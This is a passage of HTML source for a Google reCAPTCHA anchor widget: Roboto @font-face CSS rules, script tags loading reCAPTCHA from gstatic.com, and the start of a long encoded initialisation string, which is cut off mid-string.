  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="qXzPkdBbmB-_Gcsh6V1CgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="qXzPkdBbmB-_Gcsh6V1CgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qXzPkdBbmB-_Gcsh6V1CgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szGSsxwrDCjkLDqg/CpcOmw6Evwp0mw6zDisK8w61sRMOywpHDu8OEPQ7CnmbDh8K1wqA8wqUkw4Q/MmTCtWBfw7cOfznCiMOpEsO5WHnCumwiIMOawpI7dW8ON8ODw4bCqTUvwobDs8K8w4vDjMOHJxtWRMK4wrzCssOTXj/Cg8OEw5PChCfClcOywqHCtsKOwqJVPgzCrMKGUcOcUCLCq8K/wpnClj8OwrPDl1wcwpDCswwJwr/CoMKlwpNmw6QVwo3Ds8KdSsOQwo3Dqidfw7sqwr9Ew7jDqcKtw54Xw7JjB8OgJCzDh3XDosOow4MBw7gQw5sSw4ofVzxFA8KMCMKbwpULGl7Dpw/Ds8OVQ1olEsK+PVxmw4scw6vDicOqw7fCg8K0BMKtdMOKX07Dl8K2J8KRw4jCncOSCsO1wqXCl2PDuW/DrSfDkCo5KMKIB8O1cQfDgcKLHUwbw4zChz7CjmkAwoXDvMKcw7MKwq3CuMOaE8KKNMKhAsOGwrMNET7CqU9HYg7CncO8ahEnBcKDwosuwoklQcOcw6BXw71iwoJTVcOFO8K8w7NtfzZuw6NHwoHCucOIYcOjZT3CnsOUw5dYw6/[base64]/DjcKsRnU+RQvCjsOYdcKsw7XDtk3DhEPDpcOfwqnCtz9YP8KZwqfCggHCoHfCqsK+wrLDmsOKVllrMHvDokUbVS9EI8OHworCq3hEU1ZzQiHCvcKcQ8O5fMOWOMKMP8OjwrhqKgXDuMOOHVTDncK/w5gCPcOVw5d4woDCtndKwr7DqlU4L8OubsOdW8OKWlfCu2/DpytXwpXDuR/CnE8yFWfDkcK2OcOPcS/DrFpqKcKVwqpWMgnCuwZLw5p2w5rCncO5wqlpXWzCog/CvSgFw73Dkj0Ywq/Dm19Jwp/[base64]/[base64]/PGzDoznDmCk7PcOXcHdiw77ClmzCrcONI3HDklVcw7diwoDClMKqwq/CmMKXex7CnFPDtMKswqrCt8O9TMO2w4ozw7LCgcKPImgVEwIsIsKhwpDCrVfDrWHCqR4cwqYxwqjCj8K4LsOKMDnDhGMjf8OLwqHCg3lcWlwywo3Cuzhbw6BBFX7DuDfCq0cpG8OZw5HDn8K/w44mAV/[base64]/[base64]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[base64]/Cj1RzwpbDg8Kow5jDsENYw7VhMsKcHcORw5xxA8KcPmMuw5vCjSTDvMKAwpUYEsK/PwcgwowMwqonWDfDphJDw5kDw6gUw5zCoVnDu3pow7HDoj8IMFfCsnNfworChn7DpXXDpsK0SG4jw5HCgwLDlSDDr8KzwqrCh8KWw6x1wrRcAGLDqmBtw7PCucKtFcOTworCn8K/wrEVAMOCLcKSwqtEw4M6VQIJURbDicOjw4TDsxvCv3fDnFDClE49XlE2Qi3CkcKjT2wnw4fCoMKLw7xdBcOqw6h1Ey/CvmEcw5fCuMOhw6PDuBMvOhLCkF9QwpsvL8OuwrHCiSXDkMOhw7MjwpwQw4Ztw6xdwrPDoMO3wqbCuMO4EcO9w5FTw4TCpn4fccO5MMK+w4PDt8K/[base64]/[base64]/w69Vw5/Dv8OZw6wnw54Kw6XCh8ORUVzDpzbCjMOIPWlRwpVJB2bDkMKLNMK7w6Miw5MHw4PCiMKGw7NswoLCucOew4vDlVBkY1bCjcKIwpvDuUR+w7RcwpXCughywpbCv3TDpsOkw6htw6zCqcO1wrEOI8KZEcOcw5PCu8K3woU2ZmInwotrw5/CuHnCqDoDHgkgMy/Cq8K3csOmwoV/[base64]/CkMO1woE0ay/[base64]/[base64]/w6FibyHCiVAOJGVjw488w4htwpXCk3fCoEUUEw/DicOMWUjCkgHDgMKcNxHCtcKyw6rCrcKmD0teEXs2AsKMw5AALkLCh2B5w5fDnFt0w40twpbDhMKrL8O1w6XCvcK3KlvCr8OLKMKWwrM6wrbDt8KKS0/[base64]/DvGMmw4PDrcOACsKVYSDDhQnDn3HClMOkGD4LF3LCmH7Cs8KwwpZbWT1Xw7bDnGYVb0LCilrDmg8sYRjCh8Ogd8OMUhxnwodoG8KWw5godlZvRcOlw77DvMKTTih7w6TCq8KhJA0ADMO+VcOATxTDjGIowp/[base64]/[base64]/[base64]/DtmPDqcKWw594w5HDjcOywq1WEzHDvyXDpkQzw6sHNUvCjUzDucKZw6NhPnQEw6HCncKrw4/ChMKQMARbw5wLwo4CXD9KOMK2RkDDm8OTw53CgcOdwqTDtMOTwpDCuxXCjsKxDQLDv39LAE8awrnDtcKBf8KkWcKVclHCscKrwowXSsOkeX4xU8Orf8KHV13CgWLDqMKewo3CnMO/DsODwozDocOpw7vDnUdqw6U9w7xNDnQLIQ9HwpHCllzCtHzCrDTDjgnCsHnDvCPDnsOQw7wlckDCgzw+W8OWwplEwpfDu8KZw6Edw49JD8O6E8K0wrBsAsKUwprCuMKsw61jwoJ/w7k6w4RyGsOuw4NBECnCjXwyw5bDiRnCisO3w5UVFV/DvzNBwqNXwowoOMORQsOJwoMEw6hYw5dUwqARIn/DhDHDmHzDmAUnw6rCqcK0TcOQw7bDnsKTwqfDlcK0wp/[base64]/w7bDr19KMsKDwpJ8wp4BwrbDkAXCsMO6B8Kfb8KzCcOmwociwoANVGQDPkdnwrFPw7sTw59kbRPDocK1asO7w7wYwojDk8KVw43CsG5ow7vCmMKbCMKOwovChcKfOm3Cm3LDncKMwobCocK4TcOQBSbCi8Kvwq7DrxnCvcOTNg/CmMK3dEkkw4kKw7DDr0zDjXfClMKcw54aV0TDnwzCrsK/S8KDXsOrXsKAewTDnCFOw5hPPMOZEiMmWRoaw5fCmsKEAzbDisOgw63Cj8OocXpmQzzDmcO/Y8OQdCciKhxOwoXCpDFtw4zDisOsAwQUw5bCtsOpwog2w44bw6PDnUplw4YfDXBmw43DusODwq3Ci2PDvT9lccK2PsK9w5PDisODwq4FJ1dHajk/Q8Ouc8KsFMKPAV7Dk8KZf8KzKcKZwpPDjh3CgF47SmsFw7rDmcOhLgjCi8KCLkvCtcKgVTHDmhLDunrDthnCpMK3w4IuwrnCjFp8LWbDg8OfesKAwrBLK1rCisK6NGcewoQ/LD8CSmYww5LCtMOpwol5wrXCosOyGsOtLsKLBA3DocKaDMOCQMOnw746enjCrcKhMMKHOcKqwoITNnNWwo/Dq3EDEsOSwrPCicOYw416w47Cr